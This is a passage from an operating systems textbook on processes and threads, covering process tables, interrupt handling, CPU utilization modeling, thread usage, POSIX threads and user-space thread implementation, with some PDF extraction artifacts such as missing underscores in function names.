Four transitions are possible among these three states, as shown. Transition 1
occurs when the operating system discovers that a process cannot continue right
now. In some systems the process can execute a system call, such as pause, to get
into blocked state. In other systems, including UNIX, when a process reads from a
pipe or special file (e.g., a terminal) and there is no input available, the process is
automatically blocked.
Transitions 2 and 3 are caused by the process scheduler, a part of the operating
system, without the process even knowing about them. Transition 2 occurs when
the scheduler decides that the running process has run long enough, and it is time
to let another process have some CPU time. Transition 3 occurs when all the other
processes have had their fair share and it is time for the first process to get the CPU
to run again. The subject of scheduling, that is, deciding which process should run
when and for how long, is an important one; we will look at it later in this chapter.
Many algorithms have been devised to try to balance the competing demands of
efficiency for the system as a whole and fairness to individual processes. We will
study some of them later in this chapter.
Transition 4 occurs when the external event for which a process was waiting
(such as the arrival of some input) happens. If no other process is running at that
instant, transition 3 will be triggered and the process will start running. Otherwise
it may have to wait in ready state for a little while until the CPU is available and its
turn comes.
Using the process model, it becomes much easier to think about what is going
on inside the system. Some of the processes run programs that carry out commands
typed in by a user. Other processes are part of the system and handle tasks such as
carrying out requests for file services or managing the details of running a disk or a
tape drive. When a disk interrupt occurs, the system makes a decision to stop running the current process and run the disk process, which was blocked waiting for
that interrupt. Thus, instead of thinking about interrupts, we can think about user
processes, disk processes, terminal processes, and so on, which block when they
are waiting for something to happen. When the disk has been read or the character
typed, the process waiting for it is unblocked and is eligible to run again.

94

PROCESSES AND THREADS

CHAP. 2

This view gives rise to the model shown in Fig. 2-3. Here the lowest level of
the operating system is the scheduler, with a variety of processes on top of it. All
the interrupt handling and details of actually starting and stopping processes are
hidden away in what is here called the scheduler, which is actually not much code.
The rest of the operating system is nicely structured in process form. Few real systems are as nicely structured as this, however.
Processes
0

1

n–2 n–1

Scheduler

Figure 2-3. The lowest layer of a process-structured operating system handles
interrupts and scheduling. Above that layer are sequential processes.

2.1.6 Implementation of Processes
To implement the process model, the operating system maintains a table (an
array of structures), called the process table, with one entry per process. (Some
authors call these entries process control blocks.) This entry contains important
information about the process’ state, including its program counter, stack pointer,
memory allocation, the status of its open files, its accounting and scheduling information, and everything else about the process that must be saved when the process
is switched from running to ready or blocked state so that it can be restarted later
as if it had never been stopped.
Figure 2-4 shows some of the key fields in a typical system. The fields in the
first column relate to process management. The other two relate to memory management and file management, respectively. It should be noted that precisely which
fields the process table has is highly system dependent, but this figure gives a general idea of the kinds of information needed.
Now that we have looked at the process table, it is possible to explain a little
more about how the illusion of multiple sequential processes is maintained on one
(or each) CPU and also explain interrupts in more detail than we were able to do in
Chap. 1. Associated with each I/O class is a location (typically at a fixed location
near the bottom of memory) called the interrupt vector. It contains the address of
the ISR (Interrupt Service Routine). Suppose that user process 3 is running
when a disk interrupt happens. User process 3’s program counter, program status
word, and sometimes one or more registers are pushed onto the (current) stack by
the interrupt hardware. The computer then jumps to the address in the interrupt
vector. That is all the hardware does. From here on, it is up to the ISR in software.

SEC. 2.1

95

PROCESSES

Process management
Registers
Program counter
Program status word
Stack pointer
Process state
Priority
Scheduling parameters
Process ID
Parent process
Process group
Signals
Time when process started
CPU time used
Children’s CPU time
Time of next alarm

Memory management
Pointer to text segment info
Pointer to data segment info
Pointer to stack segment info

File management
Root directory
Working directory
File descriptors
User ID
Group ID

Figure 2-4. Some of the fields of a typical process-table entry.

All interrupts start by saving the registers, often in the process table entry for
the current process. Then the information pushed onto the stack by the interrupt is
removed and the stack pointer is set to point to a temporary stack used by the process handler. Actions such as saving the registers and setting the stack pointer cannot even be expressed in high-level languages such as C, so they are performed by
a small assembly-language routine, usually the same one for all interrupts since the
work of saving the registers is identical, no matter the cause of the interrupt.
When this routine is finished, it calls a C procedure to do the rest of the work
for this specific interrupt type. (We assume the operating system is written in C,
the usual choice for all operating systems used in production.) When it has done
its job, possibly making some process now ready, the scheduler is called to see
what to run next. After that, control is passed back to the assembly-language code
to load up the registers and memory map for the now-current process and start it
running. Interrupt handling and scheduling are summarized in Fig. 2-5. It is worth
noting that the details vary somewhat from system to system.
A process may be interrupted thousands of times during its execution, but the
key idea is that after each interrupt the interrupted process returns to precisely the
same state it was in before the interrupt occurred.

2.1.7 Modeling Multiprogramming
When multiprogramming is used, the CPU utilization can be improved.
Crudely put, if the average process computes only 20% of the time it is sitting in
memory, then with five processes in memory at once the CPU should be busy all
the time. This model is unrealistically optimistic, however, since it tacitly assumes
that all five processes will never be waiting for I/O at the same time.

96

PROCESSES AND THREADS

CHAP. 2

1. Hardware stacks program counter, etc.
2. Hardware loads new program counter from interrupt vector.
3. Assembly-language procedure saves registers.
4. Assembly-language procedure sets up new stack.
5. C interrupt service runs (typically reads and buffers input).
6. Scheduler decides which process is to run next.
7. C procedure returns to the assembly code.
8. Assembly-language procedure starts up new current process.
Figure 2-5. Skeleton of what the lowest level of the operating system does when
an interrupt occurs. The details may vary between operating systems.

A better model is to look at CPU usage from a probabilistic viewpoint. Suppose that a process spends a fraction p of its time waiting for I/O to complete. With
n processes in memory at once, the probability that all n processes are waiting for
I/O (in which case the CPU will be idle) is p n . The CPU utilization is then given
by the formula
CPU utilization = 1

pn

CPU utilization (in percent)

Figure 2-6 shows, for different values of p (or ‘‘I/O wait’’), the CPU utilization as a
function of n, which is called the degree of multiprogramming.
20% I/O wait
100
50% I/O wait

80
60

80% I/O wait

40
20

0

1

2

3

4
5
6
7
8
Degree of multiprogramming

9

10

Figure 2-6. CPU utilization as a function of the number of processes in memory.

From the figure it is clear that if processes spend 80% of their time waiting for
I/O, at least 10 processes must be in memory at once to get the CPU waste below
10%. When you realize that an interactive process waiting for a user to type something at a terminal (or click on an icon) is in I/O wait state, it should be clear that
I/O wait times of 80% and more are not unusual. But even on servers, processes
doing a lot of disk I/O will often have this percentage or more.

SEC. 2.1

PROCESSES

97

For the sake of accuracy, it should be pointed out that the probabilistic model
just described is only an approximation. It implicitly assumes that all n processes
are independent, meaning that it is quite acceptable for a system with five processes in memory to have three running and two waiting. But with a single CPU, we
cannot have three processes running at once, so a process becoming ready while
the CPU is busy will have to wait. Thus, the processes are not independent. A more
accurate model can be constructed using queueing theory, but the point we are
making—multiprogramming lets processes use the CPU when it would otherwise
become idle—is, of course, still valid, even if the true curves of Fig. 2-6 are slightly different from those shown in the figure.
Even though the model of Fig. 2-6 is fairly simple-minded, it can nevertheless
be used to make specific, although approximate, predictions about CPU performance. Suppose, for example, that a computer has 8 GB of memory, with the
operating system and its tables taking up 2 GB and each user program also taking
up 2 GB. These sizes allow three user programs to be in memory at once. With an
80% average I/O wait, we have a CPU utilization (ignoring operating system overhead) of 1 0. 83 or about 49%. Adding another 8 GB of memory allows the system to go from three-way multiprogramming to seven-way multiprogramming,
thus raising the CPU utilization to 79%. In other words, the additional 8 GB will
raise the throughput by 30%.
Adding yet another 8 GB would increase CPU utilization only from 79% to
91%, thus raising the throughput by only another 12%. Using this model, the computer’s owner might decide that the first addition was a good investment but that
the second was not.

2.2 THREADS
In traditional operating systems, each process has an address space and a single
thread of control. In fact, that is almost the definition of a process. Nevertheless, in
many situations, it is useful to have multiple threads of control in the same address
space running in quasi-parallel, as though they were (almost) separate processes
(except for the shared address space). In the following sections, we will discuss
threads and their implications. Later we will look at an alternative solution.

2.2.1 Thread Usage
Why would anyone want to have a kind of process within a process? It turns
out there are several reasons for having these miniprocesses, called threads. Let
us now examine some of them. The main reason for having threads is that in many
applications, multiple activities are going on at once. Some of these may block
from time to time. By decomposing such an application into multiple sequential
threads that run in quasi-parallel, the programming model becomes simpler.

98

PROCESSES AND THREADS

CHAP. 2

We have seen this argument once before. It is precisely the argument for having processes. Instead of thinking about interrupts, timers, and context switches,
we can think about parallel processes. Only now with threads we add a new element: the ability for the parallel entities to share an address space and all of its data
among themselves. This ability is essential for certain applications, which is why
having multiple processes (with their separate address spaces) will not work.
A second argument for having threads is that since they are lighter weight than
processes, they are easier (i.e., faster) to create and destroy. In many systems,
creating a thread goes 10–100 times faster than creating a process. When the number of threads needed changes dynamically and rapidly, this property is useful to
have.
A third reason for having threads is also a performance argument. Threads
yield no performance gain when all of them are CPU bound, but when there is substantial computing and also substantial I/O, having threads allows these activities
to overlap, thus speeding up the application.
Finally, threads are useful on systems with multiple CPUs, where real parallelism is possible. We will come back to this issue in Chap. 8.
It is easiest to see why threads are useful by looking at some concrete examples. As a first example, consider a word processor. Word processors usually display the document being created on the screen formatted exactly as it will appear
on the printed page. In particular, all the line breaks and page breaks are in their
correct and final positions, so that the user can inspect them and change the document if need be (e.g., to eliminate widows and orphans—incomplete top and bottom lines on a page, which are considered esthetically unpleasing).
Suppose that the user is writing a book. From the author’s point of view, it is
easiest to keep the entire book as a single file to make it easier to search for topics,
perform global substitutions, and so on. Alternatively, each chapter might be a separate file. However, having every section and subsection as a separate file is a real
nuisance when global changes have to be made to the entire book, since then hundreds of files have to be individually edited, one at a time. For example, if proposed standard xxxx is approved just before the book goes to press, all occurrences of
‘‘Draft Standard xxxx’’ have to be changed to ‘‘Standard xxxx’’ at the last minute.
If the entire book is one file, typically a single command can do all the substitutions. In contrast, if the book is spread over 300 files, each one must be edited separately.
Now consider what happens when the user suddenly deletes one sentence from
page 1 of an 800-page book. After checking the changed page for correctness, she
now wants to make another change on page 600 and types in a command telling
the word processor to go to that page (possibly by searching for a phrase occurring
only there). The word processor is now forced to reformat the entire book up to
page 600 on the spot because it does not know what the first line of page 600 will
be until it has processed all the previous pages. There may be a substantial delay
before page 600 can be displayed, leading to an unhappy user.

SEC. 2.2

99

THREADS

Threads can help here. Suppose that the word processor is written as a twothreaded program. One thread interacts with the user and the other handles reformatting in the background. As soon as the sentence is deleted from page 1, the
interactive thread tells the reformatting thread to reformat the whole book. Meanwhile, the interactive thread continues to listen to the keyboard and mouse and
responds to simple commands like scrolling page 1 while the other thread is computing madly in the background. With a little luck, the reformatting will be completed before the user asks to see page 600, so it can be displayed instantly.
While we are at it, why not add a third thread? Many word processors have a
feature of automatically saving the entire file to disk every few minutes to protect
the user against losing a day’s work in the event of a program crash, system crash,
or power failure. The third thread can handle the disk backups without interfering
with the other two. The situation with three threads is shown in Fig. 2-7.
Four score and seven
years ago, our fathers
brought forth upon this
continent a new nation:
conceived in liberty,
and dedicated to the
proposition that all
men are created equal.
Now we are engaged
in a great civil war
testing whether that

nation, or any nation
so conceived and so
dedicated, can long
endure. We are met on
a great battlefield of
that war.
We have come to
dedicate a portion of
that field as a final
resting place for those
who here gave their

lives that this nation
might live. It is
altogether fitting and
proper that we should
do this.
But, in a larger sense,
we cannot dedicate, we
cannot consecrate we
cannot hallow this
ground. The brave
men, living and dead,

who struggled here
have consecrated it, far
above our poor power
to add or detract. The
world will little note,
nor long remember,
what we say here, but
it can never forget
what they did here.
It is for us the living,
rather, to be dedicated

here to the unfinished
work which they who
fought here have thus
far so nobly advanced.
It is rather for us to be
here dedicated to the
great task remaining
before us, that from
these honored dead we
take increased devotion
to that cause for which

they gave the last full
measure of devotion,
that we here highly
resolve that these dead
shall not have died in
vain that this nation,
under God, shall have
a new birth of freedom
and that government of
the people by the
people, for the people

Kernel
Disk

Keyboard

Figure 2-7. A word processor with three threads.

If the program were single-threaded, then whenever a disk backup started,
commands from the keyboard and mouse would be ignored until the backup was
finished. The user would surely perceive this as sluggish performance. Alternatively, keyboard and mouse events could interrupt the disk backup, allowing good
performance but leading to a complex interrupt-driven programming model. With
three threads, the programming model is much simpler. The first thread just interacts with the user. The second thread reformats the document when told to. The
third thread writes the contents of RAM to disk periodically.
It should be clear that having three separate processes would not work here
because all three threads need to operate on the document. By having three threads
instead of three processes, they share a common memory and thus all have access
to the document being edited. With three processes this would be impossible.

100

PROCESSES AND THREADS

CHAP. 2

An analogous situation exists with many other interactive programs. For example, an electronic spreadsheet is a program that allows a user to maintain a matrix,
some of whose elements are data provided by the user. Other elements are computed based on the input data using potentially complex formulas. A spreadsheet
that computes the predicted annual profit of a substantial company might have hundreds of pages and thousands of complex formulas based on hundreds of input
variables. When a user changes one input variable, many cells may have to be
recomputed. By having a background thread do the recomputation, the interactive
thread can allow the user to make additional changes while the computation is
going on. Similarly, a third thread can handle periodic backups to disk on its own.
Now consider yet another example of where threads can be useful: a server for
a Website. Requests for pages come in and the requested page is sent back to the
client. At most Websites, some pages are more commonly accessed than other
pages. For example, Samsung’s home page is accessed far more than a page deep
in the tree containing the detailed technical specifications of any smartphone model. Web servers use this fact to improve performance by maintaining a collection
of heavily used pages in main memory to eliminate the need to go to disk to get
them. Such a collection is called a cache and is used in many other contexts as
well. We saw CPU caches in Chap. 1, for example.
One way to organize the Web server is shown in Fig. 2-8(a). Here one thread,
the dispatcher, reads incoming requests for work from the network. After examining the request, it chooses an idle (i.e., blocked) worker thread and hands it the
request, possibly by writing a pointer to the message into a special word associated
with each thread. The dispatcher then wakes up the sleeping worker, moving it
from blocked state to ready state.
Web server process

Dispatcher thread
Worker thread

User
space

Web page cache

Kernel

Kernel
space

Network
connection

Figure 2-8. A multithreaded Web server.

When the worker wakes up, it checks to see if the request can be satisfied from
the Web page cache, to which all threads have access. If not, it starts a read

SEC. 2.2

THREADS

101

operation to get the page from the disk and blocks until the disk operation completes. When the thread blocks on the disk operation, another thread is chosen to
run, possibly the dispatcher, in order to acquire more work, or possibly another
worker that is now ready to run.
This model allows the server to be written as a collection of sequential threads.
The dispatcher’s program consists of an infinite loop for getting a work request and
handing it off to a worker. Each worker’s code consists of an infinite loop consisting of accepting a request from the dispatcher and checking the Web cache to see if
the page is present. If so, it is returned to the client, and the worker blocks waiting
for a new request. If not, it gets the page from the disk, returns it to the client, and
blocks waiting for a new request.
A rough outline of the code is given in Fig. 2-9. Here, as in the rest of this
book, TRUE is assumed to be the constant 1. Also, buf and page are structures
appropriate for holding a work request and a Web page, respectively.
while (TRUE) {
get next request(&buf);
handoff work(&buf);
}

(a)

while (TRUE) {
wait for work(&buf)
look for page in cache(&buf, &page);
if (page not in cache(&page))
read page from disk(&buf, &page);
return page(&page);
}
(b)

Figure 2-9. A rough outline of the code for Fig. 2-8. (a) Dispatcher thread.
(b) Worker thread.

Consider how the Web server could be written in the absence of threads. One
possibility is to have it operate as a single thread. The main loop of the Web server
gets a request, examines it, and carries it out to completion before getting the next
one. While waiting for the disk, the server is idle and does not process any other
incoming requests. If the Web server is running on a dedicated machine, as is commonly the case, the CPU is simply idle while the Web server is waiting for the
disk. The net result is that many fewer requests/sec can be processed. Thus, threads
gain considerable performance, but each thread is programmed sequentially, in the
usual way. We will look at an alternative, event-driven, approach later.
A third example where threads are useful is in applications that must process
very large amounts of data. The normal approach is to read in a block of data,
process it, and then write it out again. The problem here is that if only blocking
system calls are available, the process blocks while data are coming in and data are
going out. Having the CPU go idle when there is lots of computing to do is clearly
wasteful and should be avoided if possible.
Threads offer a solution. The process could be structured with an input thread,
a processing thread, and an output thread. The input thread reads data into an input
buffer. The processing thread takes data out of the input buffer, processes them,

102

PROCESSES AND THREADS

CHAP. 2

and puts the results in an output buffer. The output buffer writes these results back
to disk. In this way, input, output, and processing can all be going on at the same
time. Of course, this model works only if a system call blocks only the calling
thread, not the entire process.

2.2.2 The Classical Thread Model
Now that we have seen why threads might be useful and how they can be used,
let us investigate the idea a bit more closely. The process model is based on two
independent concepts: resource grouping and execution. Sometimes it is useful to
separate them; this is where threads come in. First we will look at the classical
thread model; after that we will examine the Linux thread model, which blurs the
line between processes and threads.
One way of looking at a process is that it is a convenient way to group together
related resources. A process has an address space that contains program text and
data, as well as other resources. These resources may include open files, child
processes, pending alarms, signal handlers, accounting information, and more. By
putting them together in the form of a process, they can be managed more easily.
The other concept a process has is a thread of execution, usually shortened to
just thread. The thread has a program counter associated with it that keeps track
of which instruction to execute next. It has registers, which hold its current working variables. It also has a stack, which contains the thread’s execution history, one
frame for each procedure called but not yet returned from. Although a thread must
execute in some process, the thread and its process are different concepts and can
be treated separately. Processes are used to group resources together; threads are
the entities scheduled for execution on the CPU.
What threads add to the process model is to allow multiple executions to take
place in the same process environment (and address space), to a large degree independent of one another. Having multiple threads running in parallel in one process
is analogous to having multiple processes running in parallel in one computer. In
the former case, the threads share an address space and other resources. In the latter case, processes share physical memory, disks, printers, and other resources.
Because threads have some of the properties of processes, they are sometimes called lightweight processes. The term multithreading is also used to describe the
situation of allowing multiple threads in the same process. As we saw in Chap. 1,
some CPUs have direct hardware support for multithreading and allow a thread
switch to happen on a nanosecond time scale.
In Fig. 2-10(a) we see three traditional processes. Each process has its own
address space and a single thread of control. In contrast, in Fig. 2-10(b) we see a
single process with three threads of control. Although in both cases we have three
threads, in Fig. 2-10(a) each of them operates in a different address space, whereas
in Fig. 2-10(b) all three of them share the same address space.

SEC. 2.2
Process 1

103

THREADS
Process 2

Process 3

Process

User
space

Thread
Kernel
space

Thread
Kernel

Kernel

(a)

(b)

Figure 2-10. (a) Three processes each with one thread. (b) One process with
three threads.

When a multithreaded process is run on a single-CPU system, the threads take
turns running. In Fig. 2-1, we saw how multiprogramming of processes works. By
switching back and forth among multiple processes, the system gives the illusion
of separate sequential processes running in parallel. Multithreading works the same
way. The CPU switches rapidly back and forth among the threads, providing the
illusion that the threads are running in parallel, albeit on a slower CPU. With three
compute-bound threads in a process, the threads would appear to be running in parallel, each one on a CPU with one-third the speed of the real CPU.
The ifferent threads in a process are not as independent as different processes.
All threads have exactly the same address space, which means that they also share
the same global variables. Since every thread can access every memory address
within the process’ address space, one thread can read, write, or even wipe out another thread’s stack. There is no protection between threads because (1) it is impossible, and (2) it should not be necessary. Unlike different processes, which may
be from different users and which may be mutually hostile to one another, a process is always owned by a single user, who has presumably created multiple threads
so that they can cooperate, not fight with each other. In addition to sharing an address space, all the threads can share the same set of open files, child processes,
signals, alarms, and so forth, as shown in Fig. 2-11. Thus, the organization of
Fig. 2-10(a) would be used when the three processes are essentially unrelated,
whereas Fig. 2-10(b) would be appropriate when the three threads are actually part
of the same job and are actively and closely cooperating with each other.
The items in the first column are process properties, not thread properties. For
example, if one thread opens a file, that file is visible to the other threads in the
process and they can read and write it. This is logical, since the process is the unit
of resource management, not the thread. If each thread had its own address space,
open files, pending alarms, and so on, it would be a separate process. What we are

104

PROCESSES AND THREADS

Per-process items
Address space
Global variables
Open files
Child processes
Pending alarms
Signals and signal handlers
Accounting information

CHAP. 2

Per-thread items
Program counter
Registers
Stack
State

Figure 2-11. The first column lists some items shared by all threads in a process.
The second one lists some items private to each thread.

trying to achieve with the thread concept is the ability for multiple threads of
execution to share a set of resources so that they can work together closely to perform some task.
Like a traditional process (i.e., a process with only one thread), a thread can be
in any one of several states: running, blocked, ready, or terminated. A running
thread currently has the CPU and is active. In contrast, a blocked thread is waiting
for some event to unblock it. For example, when a thread performs a system call to
read from the keyboard, it is blocked until input is typed. A thread can block waiting for some external event to happen or for some other thread to unblock it. A
ready thread is scheduled to run and will as soon as its turn comes up. The transitions between thread states are the same as those between process states and are
illustrated in Fig. 2-2.
It is important to realize that each thread has its own stack, as illustrated in
Fig. 2-12. Each thread’s stack contains one frame for each procedure called but
not yet returned from. This frame contains the procedure’s local variables and the
return address to use when the procedure call has finished. For example, if procedure X calls procedure Y and Y calls procedure Z, then while Z is executing, the
frames for X, Y, and Z will all be on the stack. Each thread will generally call different procedures and thus have a different execution history. This is why each
thread needs its own stack.
When multithreading is present, processes usually start with a single thread
present. This thread has the ability to create new threads by calling a library procedure such as thread create. A parameter to thread create specifies the name of a
procedure for the new thread to run. It is not necessary (or even possible) to specify
anything about the new thread’s address space, since it automatically runs in the
address space of the creating thread. Sometimes threads are hierarchical, with a
parent-child relationship, but often no such relationship exists, with all threads
being equal. With or without a hierarchical relationship, the creating thread is
usually returned a thread identifier that names the new thread.
When a thread has finished its work, it can exit by calling a library procedure,
say, thread exit. It then vanishes and is no longer schedulable. In some thread

SEC. 2.2

105

THREADS
Thread 2
Thread 1

Thread 3

Process

Thread 3's stack

Thread 1's
stack

Kernel

Figure 2-12. Each thread has its own stack.

systems, one thread can wait for a (specific) thread to exit by calling a procedure,
for example, thread join. This procedure blocks the calling thread until a (specific) thread has exited. In this regard, thread creation and termination is very much
like process creation and termination, with approximately the same options as well.
Another common thread call is thread yield, which allows a thread to voluntarily give up the CPU to let another thread run. Such a call is important because
there is no clock interrupt to actually enforce multiprogramming as there is with
processes. Thus, it is important for threads to be polite and voluntarily surrender
the CPU from time to time to give other threads a chance to run. Other calls allow
one thread to wait for another thread to finish some work, for a thread to announce
that it has finished some work, and so on.
While threads are often useful, they also introduce a number of serious complications into the programming model. To start with, consider the effects of the
UNIX fork system call. If the parent process has multiple threads, should the child
also have them? If not, the process may not function properly, since all of them
may be essential. However, if the child process gets as many threads as the parent,
what happens if a thread in the parent was blocked on a read call, say, from the
keyboard? Are two threads now blocked on the keyboard, one in the parent and
one in the child? When a line is typed, do both threads get a copy of it? Only the
parent? Only the child? The same problem exists with open network connections.
The designers of the operating system have to make choices clear and carefully
define the semantics so users will understand the behavior of the threads.
We will look at some of these issues and observe that the solutions are often
pragmatic. For instance, on a system such as Linux, a fork of a multithreaded process will create only a single thread in the child. However, using Posix threads a
program can use the pthread atfork() call to register fork handlers (procedures that
are called when a fork occurs), so it can start additional threads and do whatever is

106

PROCESSES AND THREADS

CHAP. 2

needed to get going properly again. Even so, it is important to note that many of
these issues are design choices and different systems may opt for different solutions. For now, the most important thing to remember is that the relation between
threads and fork can be quite complex.
Another class of problems is related to the fact that threads share many data
structures. What happens if one thread closes a file while another one is still reading from it? Suppose one thread notices that there is too little memory and starts
allocating more memory. Partway through, a thread switch occurs, and the new
thread also notices that there is too little memory and also starts allocating more
memory. Memory will probably be allocated twice. These problems can be solved
with some effort, but careful thought and design are needed to make multithreaded
programs work correctly.

2.2.3 POSIX Threads
To make it possible to write portable threaded programs, IEEE has defined a
standard for threads in IEEE standard 1003.1c. The threads package it defines is
called Pthreads. Most UNIX systems support it. The standard defines over 60
function calls, which is far too many to go over here. Instead, we will just describe
a few of the major ones to give an idea of how it works. The calls we will describe
below are listed in Fig. 2-13.
Thread call

Description

pthread create

Create a new thread

pthread exit

Terminate the calling thread

pthread join

Wait for a specific thread to exit

pthread yield

Release the CPU to let another thread run

pthread attr init

Create and initialize a thread’s attribute structure

pthread attr destroy

Remove a thread’s attribute structure

Figure 2-13. Some of the Pthreads function calls.

All Pthreads threads have certain properties. Each one has an identifier, a set of
registers (including the program counter), and a set of attributes, which are stored
in an attribute structure. The attributes include the stack size, scheduling parameters, and other items needed to use the thread.
A new thread is created using the pthread create call. The thread identifier of
the newly created thread is returned as the function value. This call is intentionally
very much like the fork system call (except with parameters), with the thread identifier playing the role of the PID, mostly for identifying threads referenced in other
calls. When a thread has finished the work it has been assigned, it can terminate by
calling pthread exit. This call stops the thread and releases its stack.
Often a thread has a need to wait for another thread to finish its work and exit
before it can continue. The thread that is waiting calls pthread join to wait for a

SEC. 2.2

THREADS

107

specific other thread to terminate. The thread identifier of the thread to wait for is
given as a parameter.
Sometimes it happens that a thread is not logically blocked, but feels that it has
run long enough and wants to give another thread a chance to run. It can accomplish this goal by calling pthread yield. There is no such call for processes because the assumption there is that processes are fiercely competitive and each
wants all the CPU time it can get (although a very public-spirited process could
call sleep to yield the CPU briefly). However, since the threads of a process are
working together and their code is invariably written by the same programmer,
sometimes the programmer wants them to give each other another chance.
The next two thread calls deal with attributes. Pthread attr init creates the
attribute structure associated with a thread and initializes it to the default values.
These values (such as the priority) can be changed by manipulating fields in the
attribute structure.
Finally, pthread attr destroy removes a thread’s attribute structure, freeing up
its memory. It does not affect threads using it; they continue to exist.
To get a better feel for how Pthreads works, consider the simple example of
Fig. 2-14. Here the main program loops NUMBER OF THREADS times, creating
a new thread on each iteration, after announcing its intention. If the thread creation
fails, it prints an error message and then exits. After creating all the threads, the
main program exits.
When a thread is created, it prints a one-line message announcing itself, then it
exits. The order in which the various messages are interleaved is nondeterminate
and may vary on consecutive runs of the program.
The Pthreads calls described above are not the only ones. We will examine
some of the others after we have discussed process and thread synchronization.

2.2.4 Implementing Threads in User Space
There are two main places to implement threads: user space and the kernel.
The choice is a bit controversial, and a hybrid implementation is also possible. We
will now describe these methods, along with their advantages and disadvantages.
The first method is to put the threads package entirely in user space. The kernel knows nothing about them. As far as the kernel is concerned, it is managing
ordinary, single-threaded processes. The first, and most obvious, advantage is that
a user-level threads package can be implemented on an operating system that does
not support threads. All operating systems used to fall into this category, and even
now some still do. With this approach, threads are implemented by a library.
All of these implementations have the same general structure, illustrated in
Fig. 2-15(a). The threads run on top of a run-time system, which is a collection of
procedures that manage threads. We have seen four of these already: pthread create, pthread exit, pthread join, and pthread yield, but usually there are more.

108

PROCESSES AND THREADS

CHAP. 2

#include <pthread.h>
#include <stdio.h>
#include <stdlib.h>
#define NUMBER OF THREADS

10

void *print hello world(void *tid)
{
/* This function prints the thread’s identifier and then exits. */
printf("Hello World. Greetings from thread %d\n", tid);
pthread exit(NULL);
}
int main(int argc, char *argv[])
{
/* The main program creates 10 threads and then exits. */
pthread t threads[NUMBER OF THREADS];
int status, i;
for(i=0; i < NUMBER OF THREADS; i++) {
printf("Main here. Creating thread %d\n", i);
status = pthread create(&threads[i], NULL, print hello world, (void *)i);
if (status != 0) {
printf("Oops. pthread create returned error code %d\n", status);
exit(-1);
}
}
exit(NULL);
}
Figure 2-14. An example program using threads.

When threads are managed in user space, each process needs its own private
thread table to keep track of the threads in that process. This table is analogous to
the kernel’s process table, except that it keeps track only of the per-thread properties, such as each thread’s program counter, stack pointer, registers, state, and so
forth. The thread table is managed by the run-time system. When a thread is moved
to the ready or blocked state, the information needed to restart it is stored in the
thread table, exactly the same way as the kernel stores information about processes
in the process table.
When a thread does something that may cause it to become blocked locally, for
example, waiting for another thread in its process to complete some work, it calls a
run-time system procedure. This procedure checks to see if the thread must be put
into blocked state. If so, it stores the thread’s registers (i.e., its own) in the thread
table, looks in the table for a ready thread to run, and reloads the machine registers
with the new thread’s saved values. As soon as the stack pointer and program

SEC. 2.2

109

THREADS
Thread

Process

Process

Thread

User
space

Kernel
space

Kernel

Kernel

Run-time
system

Thread
table

Process
table

Process
table

Thread
table

Figure 2-15. (a) A user-level threads package. (b) A threads package managed
by the kernel.

counter have been switched, the new thread comes to life again automatically. If
the machine happens to have an instruction to store all the registers and another
one to load them all, the entire thread switch can be done in just a handful of
instructions. Doing thread switching like this is at least an order of magnitude—
maybe more—faster than trapping to the kernel and is a strong argument in favor
of user-level threads packages.
In addition, when a thread is finished running for the moment, for example,
when it calls thread yield, the code of thread yield saves the thread’s information
in the thread table and then calls the thread scheduler to pick another thread to run.
The procedure that saves the thread’s state and the scheduler are just local procedures, so invoking them is much more efficient than making a kernel call. There is
no need for a trap, a context switch, flushing of caches, and so on. This makes
thread scheduling very fast.
User-level threads also have other advantages. They allow each process to have
its own customized scheduling algorithm. For some applications, for example,
those with a garbage-collector thread, not having to worry about a thread being
stopped at an inconvenient moment is a plus. They also scale better, since kernel
threads invariably require some table space and stack space in the kernel, which
can be a problem if there is a very large number of threads.
Despite their better performance, user-level threads packages have some major
problems. First among these is the problem of how blocking system calls are
implemented. Suppose that a thread reads from the keyboard before any keys have
been hit. Letting the thread actually make the system call is unacceptable, since
this will stop all the threads. One of the main goals of having threads in the first
place was to allow each thread to use blocking calls, but to prevent one blocked

110

PROCESSES AND THREADS

CHAP. 2

thread from affecting the others. With blocking system calls, it is hard to see how
this goal can be achieved readily.
The system calls could all be changed to be nonblocking (e.g., a read on the
keyboard would just return 0 bytes if no characters were already buffered), but
requiring changes to the operating system is unattractive. Besides, one argument
for user-level threads was precisely that they could run with existing operating systems. In addition, changing the semantics of read will require changes to many
user programs.
Another alternative is available in the event that it is possible to tell in advance
if a call will block. In most versions of UNIX, a system call, select, exists, which
allows the caller to tell whether a prospective read will block. When this call is
present, the library procedure read can be replaced with a new one that first does a
select call and then does the read call only if it is safe (i.e., will not block). If the
read call will block, the call is not made. Instead, another thread is run. The next
time the run-time system gets control, it can check again to see if the read is now
safe. This approach requires rewriting parts of the system call library, and is inefficient and inelegant, but there is little choice. The code placed around the system
call to do the checking is called a wrapper. (As we shall see, many operating systems have even more efficient mechanisms for asynchronous I/O, such as epoll on
Linux and kqueue on FreeBSD).
Somewhat analogous to the problem of blocking system calls is the problem of
page faults. We will study these in Chap. 3. For the moment, suffice it to say that
computers can be set up in such a way that not all of the program is in main memory at once. If the program calls or jumps to an instruction that is not in memory, a
page fault occurs and the operating system will go and get the missing instruction
(and its neighbors) from disk. This is called a page fault. The process is blocked
while the necessary instruction is being located and read in. If a thread causes a
page fault, the kernel, unaware of even the existence of threads, naturally blocks
the entire process until the disk I/O is complete, even though other threads might
be runnable.
Another problem with user-level thread packages is that if a thread starts running, no other thread in that process will ever run unless the first thread voluntarily
gives up the CPU. Within a single process, there are no clock interrupts, making it
impossible to schedule processes in round-robin fashion (taking turns). Unless a
thread exits the run-time system of its own free will, the scheduler will never run.
One possible solution to the problem of threads running forever is to have the
run-time system request a clock signal (interrupt) once a second to give it control,
but this, too, is crude and messy to program. Periodic clock interrupts at a higher
frequency are not always possible, and even if they are, the total overhead may be
substantial. Furthermore, a thread might also need a clock interrupt, interfering
with the run-time system’s use of the clock.
Another, and really the most devastating, argument against user-level threads is
that programmers typically want threads precisely in applications where threads

SEC. 2.2

THREADS

111

block often, as, for example, in a multithreaded Web server. These threads are constantly making system calls. Once a trap has occurred to the kernel to carry out the
system call, it is hardly any more work for the kernel to switch threads if the old
one has blocked, and having the kernel do this eliminates the need for constantly
making select system calls to see if read system calls are safe. For applications that
are CPU bound and rarely block, what is the point of having threads at all? No one
would seriously propose computing the first n prime numbers or playing chess
using threads because there is nothing to be gained by doing it that way.

2.2.5 Implementing Threads in the Kernel
Now let us consider having the kernel know about and manage the threads. As
shown in Fig. 2-15(b), there is now no need for a run-time system or thread table in
each process. Instead, the kernel has a thread table that keeps track of all the
